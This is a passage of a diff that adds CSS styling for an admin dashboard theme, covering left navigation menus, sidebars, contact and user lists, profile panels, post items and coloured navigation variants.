+.leftpanel-userinfo .list-group-item .social-icons a:hover,
+.leftpanel-userinfo .list-group-item .social-icons a:focus {
+  color: #fff;
+}
+/***** LEFT NAVIGATION *****/
+.nav-quirk {
+  margin: 0 0 30px;
+  background-color: #fff;
+}
+.nav-quirk > li {
+  border-top: 1px solid #eaecf0;
+  text-transform: uppercase;
+  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
+}
+.nav-quirk > li > a {
+  color: #505b72;
+  padding: 12px 14px;
+  border-radius: 0;
+  font-weight: 700;
+  -webkit-transition: all 0.2s ease-out 0s;
+  -o-transition: all 0.2s ease-out 0s;
+  transition: all 0.2s ease-out 0s;
+}
+.nav-quirk > li > a .badge {
+  background-color: transparent;
+  color: #9fa8bc;
+  font-size: 12px;
+  text-transform: none;
+  padding: 0;
+  font-weight: normal;
+  margin-top: 3px;
+  margin-right: 2px;
+}
+.nav-quirk > li > a > i {
+  width: 16px;
+  font-size: 14px;
+  text-align: center;
+  margin-right: 7px;
+  color: #259dab;
+  vertical-align: top;
+  margin-top: 1.5555px;
+  -webkit-transition: all 0.2s ease-out 0s;
+  -o-transition: all 0.2s ease-out 0s;
+  transition: all 0.2s ease-out 0s;
+}
+.nav-quirk > li > a:hover,
+.nav-quirk > li > a:focus {
+  color: #262b36;
+  background-color: #ffffff;
+}
+.nav-quirk > li + li {
+  margin: 0;
+}
+.nav-quirk > li:last-child {
+  border-bottom: 1px solid #eaecf0;
+}
+.nav-quirk > li.nav-parent > a {
+  position: relative;
+}
+.nav-quirk > li.nav-parent > a:after {
+  content: '\f107';
+  font-family: 'FontAwesome';
+  font-size: 16px;
+  font-weight: 400;
+  color: #bdc3d1;
+  position: absolute;
+  top: 10px;
+  right: 15px;
+}
+.nav-quirk > li.nav-active > ul {
+  display: block;
+}
+.nav-quirk > li.active {
+  border-top-color: transparent;
+}
+.nav-quirk > li.active + li {
+  border-top-width: 0;
+}
+.nav-quirk > li.active > a {
+  color: #fff;
+  background-color: #259dab;
+  background-image: -webkit-linear-gradient(left, #259dab 0%, #2574ab 100%);
+  background-image: -o-linear-gradient(left, #259dab 0%, #2574ab 100%);
+  background-image: linear-gradient(to right, #259dab 0%, #2574ab 100%);
+  background-repeat: repeat-x;
+  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff259dab', endColorstr='#ff2574ab', GradientType=1);
+}
+.nav-quirk > li.active > a .badge {
+  background-color: transparent;
+  color: rgba(255, 255, 255, 0.5);
+}
+.nav-quirk > li.active > a > i {
+  color: #fff;
+}
+.nav-quirk > li.active > a:after {
+  color: #fff;
+}
+.nav-quirk > li.active .children {
+  display: block;
+  border-top: 0;
+  border-bottom: 1px solid #eaecf0;
+}
+.nav-quirk > li.active .children:before {
+  border-top: 7px solid #259dab;
+  border-left: 7px solid transparent;
+  border-right: 7px solid transparent;
+  content: "";
+  display: inline-block;
+  position: absolute;
+  left: 15px;
+  top: 0;
+}
+.nav-quirk .children {
+  list-style: none;
+  display: none;
+  margin: 0;
+  padding: 0;
+  position: relative;
+  border-top: 1px solid #eaecf0;
+  background-color: #f6f7f8;
+}
+.nav-quirk .children > li {
+  margin-left: 21px;
+  border-left: 1px solid #dbdfe6;
+  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
+  text-transform: none;
+  letter-spacing: normal;
+  display: block;
+  font-size: 12px;
+}
+.nav-quirk .children > li:first-child {
+  padding-top: 7px;
+}
+.nav-quirk .children > li:last-child {
+  padding-bottom: 7px;
+}
+.nav-quirk .children > li > a {
+  display: block;
+  font-weight: 400;
+  padding: 5px 0 5px 18px;
+  color: #657390;
+  position: relative;
+  height: 28px;
+  -webkit-transition: all 0.2s ease-out 0s;
+  -o-transition: all 0.2s ease-out 0s;
+  transition: all 0.2s ease-out 0s;
+}
+.nav-quirk .children > li > a:before {
+  content: '';
+  position: absolute;
+  width: 5px;
+  height: 5px;
+  left: -3px;
+  top: 50%;
+  background-color: #9fa8bc;
+  margin-top: -3px;
+  border-radius: 50px;
+  -webkit-transition: all 0.2s ease-out 0s;
+  -o-transition: all 0.2s ease-out 0s;
+  transition: all 0.2s ease-out 0s;
+}
+.nav-quirk .children > li > a:after {
+  content: '';
+  width: 30px;
+  height: 30px;
+  border: 1px solid #a0a8b9;
+  position: absolute;
+  left: -15px;
+  top: 50%;
+  margin-top: -15px;
+  border-radius: 50px;
+  opacity: 0;
+  -webkit-transition: all 0.2s ease-out 0s;
+  -o-transition: all 0.2s ease-out 0s;
+  transition: all 0.2s ease-out 0s;
+}
+.nav-quirk .children > li > a:hover,
+.nav-quirk .children > li > a:focus,
+.nav-quirk .children > li > a:active {
+  text-decoration: none;
+  color: #464f63;
+}
+.nav-quirk .children > li > a:hover:before,
+.nav-quirk .children > li > a:focus:before,
+.nav-quirk .children > li > a:active:before {
+  background-color: #657390;
+}
+.nav-quirk .children > li > a:hover:after,
+.nav-quirk .children > li > a:focus:after,
+.nav-quirk .children > li > a:active:after {
+  opacity: 1;
+  border-color: #657390;
+  width: 11px;
+  height: 11px;
+  left: -6px;
+  margin-top: -6px;
+}
+.nav-quirk .children > li.active > a {
+  color: #259dab;
+}
+.nav-quirk .children > li.active > a:before {
+  background-color: #259dab;
+}
+.nav-quirk .children > li.active > a:after {
+  opacity: 1;
+  border-color: #259dab;
+  width: 11px;
+  height: 11px;
+  left: -6px;
+  margin-top: -6px;
+}
+/***** LEFT NAVIGATION STACKED STYLE VARIANT *****/
+.nav-quirk-stacked > li:first-child {
+  border-top: 1px solid #eaecf0;
+}
+.nav-quirk-stacked > li > a {
+  padding: 12px 0;
+  letter-spacing: .5px;
+  color: #464f63;
+}
+.nav-quirk-stacked > li > a:hover,
+.nav-quirk-stacked > li > a:focus {
+  color: #262b36;
+}
+.nav-quirk-stacked > li > a:hover > i,
+.nav-quirk-stacked > li > a:focus > i {
+  color: #262b36;
+}
+.nav-quirk-stacked > li.nav-parent > a:after {
+  top: 9px;
+  right: 5px;
+}
+.nav-quirk-stacked > li.active {
+  border-top-color: #eaecf0;
+}
+.nav-quirk-stacked > li.active + li {
+  border-top-width: 1px;
+}
+.nav-quirk-stacked > li.active > a,
+.nav-quirk-stacked > li.active > a:hover,
+.nav-quirk-stacked > li.active > a:focus {
+  background-color: transparent;
+  background-image: none;
+  color: #259dab;
+}
+.nav-quirk-stacked > li.active > a > i,
+.nav-quirk-stacked > li.active > a:hover > i,
+.nav-quirk-stacked > li.active > a:focus > i {
+  color: #259dab;
+}
+.nav-quirk-stacked > li.active .children {
+  border-bottom: 0;
+  border-top: 1px solid #eaecf0;
+}
+.nav-quirk-stacked > li.active .children:before {
+  display: none;
+}
+.nav-quirk-stacked > li.active.nav-parent > a:after {
+  color: #259dab;
+}
+.nav-quirk-stacked .children {
+  background-color: transparent;
+}
+.nav-quirk-stacked .children > li {
+  margin-left: 8px;
+  border-left-color: #eaecf0;
+}
+/***** LEFT NAVIGATION PILL STYLE VARIANT *****/
+.nav-quirk-pills > li:last-child {
+  border-bottom: 0;
+}
+.nav-quirk-pills > li > a {
+  padding: 10px;
+  border-radius: 2px;
+}
+.nav-quirk-pills > li > a:hover,
+.nav-quirk-pills > li > a:focus {
+  background-color: #e1e4ea;
+}
+.nav-quirk-pills > li > a:hover > i,
+.nav-quirk-pills > li > a:focus > i {
+  color: inherit;
+}
+.nav-quirk-pills > li + li {
+  border-top: 0;
+  margin-top: 1px;
+}
+.nav-quirk-pills > li.nav-parent a:after {
+  top: 7px;
+  right: 10px;
+}
+.nav-quirk-pills > li.active .children {
+  border-bottom: 0;
+}
+.nav-quirk-pills > li.active .children:before {
+  display: none;
+}
+.nav-quirk-pills > li .children {
+  background-color: transparent;
+  border-top: 0;
+}
+.nav-quirk-pills > li .children > li {
+  margin-left: 18px;
+  border-left: 0;
+}
+.nav-quirk-pills > li .children > li:first-child {
+  padding-top: 0;
+}
+.nav-quirk-pills > li .children > li:last-child {
+  padding-bottom: 0;
+}
+.nav-quirk-pills > li .children > li > a:after {
+  top: 50%;
+}
+/***** NAV MAIL *****/
+.nav-mail > li > a .badge {
+  color: #d9534f;
+}
+.nav-mail > li > a > i {
+  color: #909bb1;
+}
+.nav-label > li {
+  text-transform: none;
+}
+.nav-label > li > a {
+  font-weight: normal;
+}
+.nav-label > li > a > i.primary {
+  color: #2574ab;
+}
+.nav-label > li > a > i.success {
+  color: #259dab;
+}
+.nav-label > li > a > i.warning {
+  color: #e6ad5c;
+}
+.nav-label > li > a > i.danger {
+  color: #d9534f;
+}
+/***** LEFTPANEL CONTACT *****/
+.input-search-contact {
+  padding: 0;
+  margin-bottom: 20px;
+  margin-top: -15px;
+}
+.input-search-contact input {
+  border: 0;
+  padding-left: 15px;
+  border-bottom: 1px solid #eaecf0;
+  border-radius: 0;
+  background-color: transparent;
+}
+.input-search-contact input:focus {
+  border-color: #eaecf0;
+}
+.input-search-contact > .input-group-btn > .btn {
+  border: 0;
+  border-bottom: 1px solid #eaecf0;
+  background-color: transparent;
+  border-radius: 0;
+  font-size: 14px;
+  line-height: 0;
+  padding-top: 6px;
+  color: #818da7;
+}
+/***** LEFTPANEL SETTINGS *****/
+.list-group-settings > .list-group-item {
+  border-color: #eaecf0;
+}
+.sidebar {
+  position: absolute;
+  top: 64px;
+  bottom: 0;
+  padding: 15px;
+}
+.sidebar.left {
+  left: 0;
+}
+.sidebar.right {
+  right: 0;
+}
+.sidebar.email {
+  width: 220px;
+  background-color: #fff;
+}
+.sidebar-title {
+  text-transform: uppercase;
+  font-size: 11px;
+  color: #9fa8bc;
+  line-height: normal;
+  padding: 0 15px;
+  font-weight: 500;
+  letter-spacing: .5px;
+}
+.nav-sidebar.nav-justified {
+  background-color: #657390;
+  margin-bottom: 20px;
+  border-top-right-radius: 0;
+  border-top-left-radius: 0;
+}
+.nav-sidebar.nav-justified > li > a {
+  border-radius: 0;
+  background-color: #505b72;
+  color: #fff;
+  padding: 8px 10px;
+  font-size: 14px;
+  vertical-align: bottom;
+}
+.nav-sidebar.nav-justified > li > a:hover,
+.nav-sidebar.nav-justified > li > a:focus {
+  cursor: pointer;
+  background-color: #464f63;
+}
+.nav-sidebar.nav-justified > li > a i {
+  position: relative;
+}
+.nav-sidebar.nav-justified > li:first-child > a {
+  border-left: 0;
+}
+.nav-sidebar.nav-justified > li + li > a {
+  margin-left: 1px;
+}
+.nav-sidebar.nav-justified > li.unread > a > i:after {
+  content: '';
+  position: absolute;
+  top: -2px;
+  right: -4px;
+  width: 10px;
+  height: 10px;
+  border-radius: 50px;
+  background-color: #d9534f;
+  opacity: .9;
+}
+.nav-sidebar.nav-justified > .active:first-child > a {
+  border-top-left-radius: 0;
+}
+.nav-sidebar.nav-justified > .active > a,
+.nav-sidebar.nav-justified > .active > a:hover,
+.nav-sidebar.nav-justified > .active > a:focus {
+  background-color: #fff;
+  color: #262b36;
+}
+@media (max-width: 767px) {
+  .nav-sidebar.nav-justified {
+    display: table;
+  }
+  .nav-sidebar.nav-justified > li {
+    display: table-cell;
+  }
+  .nav-sidebar.nav-justified > li > a {
+    margin: 0;
+  }
+}
+.sidebar-btn-wrapper {
+  margin: 0 15px 20px;
+}
+/***** CONTACT LIST *****/
+.media-list-contacts {
+  margin-bottom: 0;
+}
+.media-list-contacts .media {
+  border-top: 1px solid #eaecf0;
+}
+.media-list-contacts .media .media-left {
+  padding-right: 15px;
+}
+.media-list-contacts .media .media-object {
+  width: 40px;
+  padding: 2px;
+  border: 2px solid #eaecf0;
+}
+.media-list-contacts .media a {
+  display: block;
+  padding: 10px 15px;
+  -webkit-transition: all 0.2s ease-out 0s;
+  -o-transition: all 0.2s ease-out 0s;
+  transition: all 0.2s ease-out 0s;
+}
+.media-list-contacts .media a:hover,
+.media-list-contacts .media a:focus {
+  background-color: #f3f4f7;
+}
+.media-list-contacts .media a:hover .media-object,
+.media-list-contacts .media a:focus .media-object {
+  border-color: #ccd1db;
+}
+.media-list-contacts .media .media-body {
+  padding-top: 2px;
+  font-size: 11px;
+  color: #9fa8bc;
+}
+.media-list-contacts .media .media-body i {
+  color: #409a32;
+}
+.media-list-contacts .media .media-body .fa-skype {
+  color: #00AFF0;
+}
+.media-list-contacts .media .media-heading {
+  font-size: 12px;
+  color: #3b4354;
+  margin: 3px 0 2px;
+}
+.media-list-contacts .media + .media {
+  margin-top: 0;
+}
+.list-group-settings > .list-group-item {
+  border-left: 0;
+  border-right: 0;
+  background-color: transparent;
+}
+.list-group-settings > .list-group-item:first-child {
+  border-top-right-radius: 0;
+  border-top-left-radius: 0;
+}
+.list-group-settings > .list-group-item:last-child {
+  border-bottom: 0;
+  border-bottom-right-radius: 0;
+  border-bottom-left-radius: 0;
+}
+.list-group-settings > .list-group-item h5 {
+  margin: 0 0 5px;
+  font-weight: 500;
+}
+.list-group-settings > .list-group-item small {
+  display: block;
+  line-height: normal;
+  font-size: 11px;
+}
+.list-group-settings .toggle-wrapper {
+  margin-top: 15px;
+}
+/********** USER LIST ***********/
+.user-list {
+  margin-bottom: 0;
+}
+.user-list .media {
+  padding: 12px 0;
+}
+.user-list .media + .media {
+  margin: 0;
+  border-top: 1px solid #eaecf0;
+}
+.user-list .media:first-child {
+  padding-top: 0;
+}
+.user-list .media:last-child {
+  padding-bottom: 0;
+}
+.user-list .media-left {
+  padding-right: 10px;
+}
+.user-list .media-object {
+  width: 42px;
+  padding: 2px;
+  border: 2px solid #dbdfe6;
+}
+.user-list .media-body .media-heading {
+  margin: 2px 0;
+}
+.user-list .media-body .media-heading > a {
+  font-size: 12px;
+  font-weight: 700;
+  color: #3b4354;
+  -webkit-transition: all 0.2s ease-out 0s;
+  -o-transition: all 0.2s ease-out 0s;
+  transition: all 0.2s ease-out 0s;
+}
+.user-list .media-body .media-heading > a:hover,
+.user-list .media-body .media-heading > a:focus {
+  color: #259dab;
+}
+.user-list .media-body span {
+  color: #259dab;
+  font-weight: 500;
+}
+.user-list .media-body small.date {
+  display: block;
+  font-size: 11px;
+  color: #818da7;
+  margin-top: 2px;
+}
+.user-list .media-body small.date > i {
+  vertical-align: baseline;
+  margin-right: 2px;
+}
+.user-list .media-body a {
+  font-weight: 500;
+}
+/***** PROFILE LIST *****/
+.panel-profile .media-usermeta {
+  margin-top: 4px;
+  color: #909bb1;
+}
+.panel-profile .media-usermeta i {
+  display: inline-block;
+  margin-right: 5px;
+  vertical-align: baseline;
+}
+.panel-profile .people-info .row {
+  margin: 0;
+}
+.panel-profile .people-info .row + .row {
+  margin-top: 1px;
+}
+.panel-profile .people-info .col-sm-4 {
+  padding: 0;
+}
+.panel-profile .people-info .col-sm-4:first-child > .info-group {
+  margin-left: 0;
+}
+.panel-profile .people-info .social-account-list > i {
+  font-size: 28px;
+}
+.panel-profile .people-info h4 {
+  margin: 9px 0 8px;
+  font-weight: 500;
+  color: #259dab;
+}
+.panel-profile .people-info .fa,
+.panel-profile .people-info .glyphicon {
+  margin-right: 5px;
+  vertical-align: baseline;
+  font-size: 14px;
+  color: #3b4354;
+}
+.panel-profile .people-info .info-group {
+  padding: 15px;
+  background-color: #f9fafb;
+  margin-left: 1px;
+}
+.panel-profile .people-info .info-group label {
+  display: block;
+  margin-bottom: 5px;
+  text-transform: uppercase;
+  font-weight: 700;
+  font-size: 11px;
+  letter-spacing: .5px;
+  color: #3b4354;
+}
+.panel-profile .people-info .info-group .social-account-list {
+  padding-top: 2px;
+}
+.panel-profile .people-info .info-group .social-account-list > i {
+  font-size: 28px;
+  margin: 4px 2px 0;
+  line-height: 17px;
+}
+.panel-profile .people-info .info-group .social-account-list > i.fa-facebook-official {
+  color: #3A5795;
+}
+.panel-profile .people-info .info-group .social-account-list > i.fa-twitter {
+  color: #55ACEE;
+}
+.panel-profile .people-info .info-group .social-account-list > i.fa-dribbble {
+  color: #EA4C89;
+}
+.panel-profile .people-info .info-group .social-account-list > i.fa-github {
+  color: #4078C0;
+}
+.panel-profile .people-info .info-group .social-account-list > i.fa-linkedin {
+  color: #0073B2;
+}
+.panel-profile .people-info .info-group .social-account-list > i.fa-skype {
+  color: #4BB4FF;
+}
+.panel-profile.list-view .media {
+  margin-top: 0;
+}
+.panel-profile.list-view .media .media-left {
+  padding-right: 15px;
+}
+.panel-profile.list-view .media .media-object {
+  width: 48px;
+  padding: 2px;
+  border: 2px solid #eaecf0;
+}
+.panel-profile.list-view .media .media-heading {
+  margin-top: 5px;
+  margin-bottom: 2px;
+  font-size: 16px;
+  font-weight: 700;
+  color: #3b4354;
+}
+.panel-profile.grid-view .panel-heading {
+  position: relative;
+}
+.panel-profile.grid-view .panel-heading .people-actions {
+  position: absolute;
+  top: 15px;
+  right: 15px;
+}
+.panel-profile.grid-view .panel-profile-photo {
+  display: inline-block;
+}
+.panel-profile.grid-view .panel-profile-photo img {
+  padding: 2px;
+  border: 2px solid #dbdfe6;
+}
+.panel-profile.grid-view .panel-profile-name {
+  margin: 20px 0 5px;
+  font-size: 16px;
+}
+.panel-profile.grid-view .info-group {
+  margin-left: 0;
+  padding: 10px 0;
+  background-color: transparent;
+  border-top: 1px solid #dbdfe6;
+}
+.panel-profile.grid-view .info-group.last {
+  padding-bottom: 0;
+}
+.panel-profile.grid-view h4 {
+  margin: 5px 0 0;
+}
+.panel-profile.grid-view .row {
+  margin: 0;
+}
+.panel-profile.grid-view .col-xs-6 {
+  padding: 0;
+  border-left: 1px solid #dbdfe6;
+}
+.panel-profile.grid-view .col-xs-6 > .info-group {
+  padding-left: 20px;
+}
+.panel-profile.grid-view .col-xs-6:first-child {
+  border-left: 0;
+}
+.panel-profile.grid-view .col-xs-6:first-child > .info-group {
+  padding-left: 0;
+}
+/***** PROFILE USER *****/
+.profile-left-heading {
+  padding: 20px;
+  background-color: #3b4354;
+  border-top-right-radius: 3px;
+  border-top-left-radius: 3px;
+}
+.profile-left-heading .panel-options > li > a {
+  font-size: 14px;
+}
+.profile-left-heading .profile-photo {
+  width: 128px;
+  display: block;
+  margin: auto;
+}
+.profile-left-heading .profile-photo img {
+  padding: 5px;
+  background-color: #262b36;
+  border: 2px solid #505b72;
+}
+.profile-left-heading .profile-name {
+  color: #fff;
+  font-weight: 300;
+  font-size: 20px;
+  letter-spacing: 1px;
+  text-align: center;
+}
+.profile-left-heading .profile-designation {
+  color: #9fa8bc;
+  font-weight: 300;
+  font-size: 14px;
+  letter-spacing: 1px;
+  margin-bottom: 0;
+  text-align: center;
+}
+.profile-left-heading .list-group {
+  margin: 20px 0;
+}
+.profile-left-heading .list-group .list-group-item {
+  background-color: transparent;
+  border-width: 0 0 1px;
+  border-color: #464f63;
+  padding-left: 0;
+  padding-right: 0;
+  color: rgba(255, 255, 255, 0.7);
+  text-transform: uppercase;
+  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
+  font-weight: 600;
+  letter-spacing: .5px;
+}
+.profile-left-heading .list-group .list-group-item a {
+  float: right;
+  color: #5bc0de;
+  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
+  font-weight: 500;
+  letter-spacing: 1.5px;
+}
+.profile-left-heading .list-group .list-group-item a:hover,
+.profile-left-heading .list-group .list-group-item a:focus {
+  color: #46b8da;
+}
+.profile-left-heading .list-group .list-group-item:first-child {
+  border-top-right-radius: 0;
+  border-top-left-radius: 0;
+  border-top-width: 1px;
+}
+.profile-left-heading .list-group .list-group-item:last-child {
+  border-bottom-right-radius: 0;
+  border-bottom-left-radius: 0;
+}
+.profile-left-body {
+  padding: 20px;
+  background-color: #464f63;
+  color: #9fa8bc;
+  border-bottom-right-radius: 2px;
+  border-bottom-left-radius: 2px;
+}
+.profile-left-body .panel-title {
+  color: #fff;
+  margin-bottom: 10px;
+  font-weight: 600;
+}
+.profile-left-body .profile-social > li a {
+  color: rgba(255, 255, 255, 0.7);
+  font-size: 28px;
+  -webkit-transition: all 0.2s ease-out 0s;
+  -o-transition: all 0.2s ease-out 0s;
+  transition: all 0.2s ease-out 0s;
+}
+.profile-left-body .profile-social > li a:hover,
+.profile-left-body .profile-social > li a:focus {
+  color: #fff;
+}
+.profile-btn-follow {
+  margin-top: 20px;
+}
+/***** POST ITEM *****/
+.panel-post-item .panel-heading {
+  padding: 15px 20px;
+}
+.panel-post-item .panel-heading .media-left {
+  padding-right: 15px;
+}
+.panel-post-item .panel-heading .media-object {
+  width: 42px;
+  padding: 2px;
+  border: 2px solid #dbdfe6;
+}
+.panel-post-item .panel-heading .media-heading {
+  font-size: 14px;
+  margin: 5px 0 0;
+}
+.panel-post-item .panel-heading .media-heading span {
+  font-weight: normal;
+  font-size: 12px;
+  color: #696c74;
+}
+.panel-post-item .panel-heading .media-usermeta {
+  margin: 2px 0 0;
+  font-size: 11px;
+}
+.panel-post-item .panel-heading .media-usermeta i {
+  vertical-align: top;
+  margin-top: 2px;
+  color: #aeb6c6;
+}
+.panel-post-item .panel-body .media-heading {
+  font-size: 14px;
+  font-weight: 500;
+}
+.panel-post-item .panel-body .media-heading a {
+  color: #259dab;
+}
+.panel-post-item .panel-body p + p {
+  margin-top: 10px;
+}
+.panel-post-item .panel-body .photos {
+  margin: 0;
+}
+.panel-post-item .panel-body .photos > div {
+  padding: 0;
+}
+.panel-post-item .panel-body .photos > div img {
+  padding: 1px;
+}
+.panel-post-item .panel-footer {
+  padding: 15px 20px;
+  border-top: 0;
+  border-bottom-right-radius: 0;
+  border-bottom-left-radius: 0;
+}
+.panel-post-item .panel-footer .list-inline {
+  margin: 0;
+}
+.panel-post-item .panel-footer .list-inline > li {
+  padding: 0 8px;
+}
+.panel-post-item .panel-footer .list-inline > li:first-child {
+  padding-left: 0;
+}
+.panel-post-item .panel-footer .list-inline > li:last-child {
+  padding-right: 0;
+}
+.panel-post-item .panel-footer .list-inline > li a {
+  color: #545b68;
+  cursor: pointer;
+}
+.panel-post-item .panel-footer .list-inline > li a:hover,
+.panel-post-item .panel-footer .list-inline > li a:focus {
+  color: #3d424c;
+}
+.panel-post-item .panel-footer .list-inline > li i {
+  vertical-align: baseline;
+  margin-right: 2px;
+}
+.panel-post-item .collapse .media-list,
+.panel-post-item .collapsing .media-list {
+  background-color: #f0f1f4;
+  margin: 0;
+  border-bottom-right-radius: 2px;
+  border-bottom-left-radius: 2px;
+}
+.panel-post-item .collapse .media-list .media,
+.panel-post-item .collapsing .media-list .media {
+  border-top: 1px solid #fff;
+  padding: 10px 20px 0;
+}
+.panel-post-item .collapse .media-list .media + .media,
+.panel-post-item .collapsing .media-list .media + .media {
+  margin-top: 10px;
+}
+.panel-post-item .collapse .media-list .media:last-child,
+.panel-post-item .collapsing .media-list .media:last-child {
+  padding-bottom: 10px;
+}
+.panel-post-item .collapse .media-list .media-left,
+.panel-post-item .collapsing .media-list .media-left {
+  padding-right: 10px;
+}
+.panel-post-item .collapse .media-list .media-object,
+.panel-post-item .collapsing .media-list .media-object {
+  padding: 0;
+  border: 0;
+  width: 24px;
+}
+.panel-post-item .collapse .media-list .media-heading,
+.panel-post-item .collapsing .media-list .media-heading {
+  font-weight: 500;
+  font-size: 12px;
+  margin: 2px 0 5px;
+}
+.panel-post-item .collapse .media-list .media-heading small,
+.panel-post-item .collapsing .media-list .media-heading small {
+  font-size: 11px;
+  margin-left: 5px;
+  float: right;
+  color: #9fa8bc;
+}
+.panel-post-item .form-control {
+  border-color: transparent;
+  padding-left: 20px;
+  border-top-right-radius: 0;
+  border-top-left-radius: 0;
+}
+/***** NAVIGATION *****/
+.nav-dark-quirk {
+  background-color: #3b4354;
+}
+.nav-dark-quirk > li,
+.nav-dark-quirk > li:last-child {
+  border-color: #464f63;
+}
+.nav-dark-quirk > li > a {
+  color: #818da7;
+}
+.nav-dark-quirk > li > a:hover,
+.nav-dark-quirk > li > a:focus {
+  background-color: #313745;
+  color: #fff;
+}
+.nav-quirk-primary > li > a > i {
+  color: #2574ab;
+}
+.nav-quirk-primary > li.active > a,
+.nav-quirk-primary > li.active > a:hover,
+.nav-quirk-primary > li.active > a:focus {
+  color: #fff;
+  background-color: #2574ab;
+  background-image: none;
+}
+.nav-quirk-primary > li.active .children:before {
+  border-top-color: #2574ab;
+}
+.nav-quirk-primary .children > li.active > a {
+  color: #2574ab;
+}
+.nav-quirk-primary .children > li.active > a:before {
+  background-color: #2574ab;
+}
+.nav-quirk-primary .children > li.active > a:after {
+  border-color: #2574ab;
+}
+.nav-quirk-success > li > a > i {
+  color: #259dab;
+}
+.nav-quirk-success > li.active > a,
+.nav-quirk-success > li.active > a:hover,
+.nav-quirk-success > li.active > a:focus {
+  color: #fff;
+  background-color: #259dab;
+  background-image: none;
+}
+.nav-quirk-success > li.active .children:before {
+  border-top-color: #259dab;
+}
+.nav-quirk-success .children > li.active > a {
+  color: #259dab;
+}
+.nav-quirk-success .children > li.active > a:before {
+  background-color: #259dab;
+}
+.nav-quirk-success .children > li.active > a:after {
+  border-color: #259dab;
+}
+.nav-quirk-warning > li > a > i {
+  color: #e6ad5c;
+}
+.nav-quirk-warning > li.active > a,
+.nav-quirk-warning > li.active > a:hover,
+.nav-quirk-warning > li.active > a:focus {
+  color: #fff;
+  background-color: #e6ad5c;
+  background-image: none;
+}
+.nav-quirk-warning > li.active .children:before {
+  border-top-color: #e6ad5c;
+}
+.nav-quirk-warning .children > li.active > a {
+  color: #e6ad5c;
+}
+.nav-quirk-warning .children > li.active > a:before {
+  background-color: #e6ad5c;
+}
+.nav-quirk-warning .children > li.active > a:after {
+  border-color: #e6ad5c;
+}
+.nav-quirk-danger > li > a > i {
+  color: #d9534f;
+}
+.nav-quirk-danger > li.active > a,
+.nav-quirk-danger > li.active > a:hover,
+.nav-quirk-danger > li.active > a:focus {
+  color: #fff;
+  background-color: #d9534f;
+  background-image: none;
+}
+.nav-quirk-danger > li.active .children:before {
+  border-top-color: #d9534f;
+}
+.nav-quirk-danger .children > li.active > a {
+  color: #d9534f;
+}
+.nav-quirk-danger .children > li.active > a:before {
+  background-color: #d9534f;
+}
+.nav-quirk-danger .children > li.active > a:after {
+  border-color: #d9534f;
+}
+.nav-quirk-info > li > a > i {
+  color: #5bc0de;
+}
+.nav-quirk-info > li.active > a,
+.nav-quirk-info > li.active > a:hover,
+.nav-quirk-info > li.active > a:focus {
+  color: #fff;
+  background-color: #5bc0de;
+  background-image: none;
+}
+.nav-quirk-info > li.active .children:before {
+  border-top-color: #5bc0de;
+}
+.nav-quirk-info .children > li.active > a {
+  color: #5bc0de;
+}
+.nav-quirk-info .children > li.active > a:before {
+  background-color: #5bc0de;
+}
+.nav-quirk-info .children > li.active > a:after {
+  border-color: #5bc0de;
+}
+.nav-dark-primary {
+  background-color: #3b4354;
+}
+.nav-dark-primary > li > a > i {
+  color: #2574ab;
+}
+.nav-dark-primary > li,
+.nav-dark-primary > li:last-child {
+  border-color: #464f63;
+}
+.nav-dark-primary > li > a {
+  color: #818da7;
+}
+.nav-dark-primary > li > a:hover,
+.nav-dark-primary > li > a:focus {
+  background-color: #313745;
+  color: #fff;
+}
+.nav-dark-primary > li.active > a,
+.nav-dark-primary > li.active > a:hover,
+.nav-dark-primary > li.active > a:focus {
+  color: #fff;
+  background-color: #2574ab;
+  background-image: none;
+}
+.nav-dark-primary > li.active .children:before {
+  border-top-color: #2574ab;
+}
+.nav-dark-success {
+  background-color: #3b4354;
+}
+.nav-dark-success > li > a > i {
+  color: #259dab;
+}
+.nav-dark-success > li,
+.nav-dark-success > li:last-child {
+  border-color: #464f63;
+}
+.nav-dark-success > li > a {
+  color: #818da7;
+}
+.nav-dark-success > li > a:hover,
+.nav-dark-success > li > a:focus {
+  background-color: #313745;
+  color: #fff;
+}
+.nav-dark-success > li.active > a,
+.nav-dark-success > li.active > a:hover,
+.nav-dark-success > li.active > a:focus {
+  color: #fff;
+  background-color: #259dab;
+  background-image: none;
+}
+.nav-dark-success > li.active .children:before {
+  border-top-color: #259dab;
+}
+.nav-dark-warning {
+  background-color: #3b4354;
+}
+.nav-dark-warning > li > a > i {
+  color: #e6ad5c;
+}
+.nav-dark-warning > li,
+.nav-dark-warning > li:last-child {
+  border-color: #464f63;
+}
+.nav-dark-warning > li > a {
+  color: #818da7;
+}
+.nav-dark-warning > li > a:hover,
+.nav-dark-warning > li > a:focus {
+  background-color: #313745;
+  color: #fff;
+}
+.nav-dark-warning > li.active > a,
+.nav-dark-warning > li.active > a:hover,
+.nav-dark-warning > li.active > a:focus {
+  color: #fff;
+  background-color: #e6ad5c;
+  background-image: none;
+}
+.nav-dark-warning > li.active .children:before {
+  border-top-color: #e6ad5c;
+}
+.nav-dark-danger {
+  background-color: #3b4354;
+}
+.nav-dark-danger > li > a > i {
+  color: #d9534f;
+}
+.nav-dark-danger > li,
+.nav-dark-danger > li:last-child {
+  border-color: #464f63;
+}
+.nav-dark-danger > li > a {
+  color: #818da7;
+}
+.nav-dark-danger > li > a:hover,
+.nav-dark-danger > li > a:focus {
+  background-color: #313745;
+  color: #fff;
+}
+.nav-dark-danger > li.active > a,
+.nav-dark-danger > li.active > a:hover,
+.nav-dark-danger > li.active > a:focus {
+  color: #fff;
+  background-color: #d9534f;
+  background-image: none;
+}
+.nav-dark-danger > li.active .children:before {
+  border-top-color: #d9534f;
+}
+.nav-dark-info {
+  background-color: #3b4354;
+}
+.nav-dark-info > li > a > i {
+  color: #5bc0de;
+}
+.nav-dark-info > li,
+.nav-dark-info > li:last-child {
+  border-color: #464f63;
+}
+.nav-dark-info > li > a {
+  color: #818da7;
+}
+.nav-dark-info > li > a:hover,
+.nav-dark-info > li > a:focus {
+  background-color: #313745;
+  color: #fff;
+}
+.nav-dark-info > li.active > a,
+.nav-dark-info > li.active > a:hover,
+.nav-dark-info > li.active > a:focus {
+  color: #fff;
+  background-color: #5bc0de;
+  background-image: none;
+}
+.nav-dark-info > li.active .children:before {
+  border-top-color: #5bc0de;
+}
